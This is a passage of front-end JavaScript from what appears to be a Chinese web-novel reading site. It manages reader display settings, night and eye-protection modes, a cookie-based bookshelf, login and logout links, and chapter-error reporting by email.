    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername,name,author) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername,
        BookName:name,
        Author:author
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}

var bookUserName = jieqiUserName;
function PCLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<div class="logined">');
        document.write('    ' + userinfo[1] + ' &nbsp|&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="/logout.html"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form id="formlogin2" name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="_17mb_username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="_17mb_password" id="small-password" />');
        document.write('    <input type="hidden" name="ac" value="login"/>');
        document.write('    <input type="button" onclick="login2()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.html">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="javascript:logout();"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}
function logout(){
    $.post('/logout.html',function(){
        window.location.reload();
    });
}
function report(mail, name, cname){
    window.location.href = `mailto:${mail}?subject=章节错误反馈：《${name}》的“${cname}”章节&body=链接地址：${window.location.href}`
}
function toggleDesc(ele){
    var more = $(ele).find('.more')
    if($(ele).hasClass('act')){
        $(ele).removeClass('act')
        more.html('展开<i class="r90">&#187;</i>')
    }else{
        $(ele).addClass('act')
        more.html('收起<i class="r180">&#187;</i>')
    }
}
function __17mb_Page(){
    //alert();
}
$(function(){if($('.m-desc .xdesc').height() <= 40){$('.m-desc .more').hide()}})



//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("bgmode-huyan");
    var light = document.getElementById("bgmode-light");
    if(intype == "huyan"){
        if(huyandiv.className == "btn-setbg"){
            document.cookie="light=huyan;path=/";
            set("light","huyan");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            document.cookie="light=yes;path=/";
            set("light","yes");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "big"){
        document.cookie="font=big;path=/";
        set("font","big");
    }
    if(intype == "middle"){
        document.cookie="font=middle;path=/";
        set("font","middle");
    }
    if(intype == "small"){
        document.cookie="font=small;path=/";
        set("font","small");
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
}


//内容页读取设置
function getset1(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var j=0;j<arrCookie.length;j++){
        var arr=arrCookie[j].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("font","middle");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("container");//页面body
    var huyandiv = document.getElementById("bgmode-huyan");//护眼div
    var lightdiv = document.getElementById("bgmode-light");//灯光div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("content");//内容div



    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
            huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
        }
    }
    //字体
    if(intype == "font"){
        fontbig.className="";
        fontmiddle.className="";
        fontsmall.className="";
        if(p == "big"){
            fontbig.className="active";
            nr1.style.fontSize="25px";
        }
        if(p == "middle"){
            fontmiddle.className="active";
            nr1.style.fontSize = "20px";
        }
        if(p == "small"){
            fontsmall.className="active";
            nr1.style.fontSize = "14px";
        }
    }
}

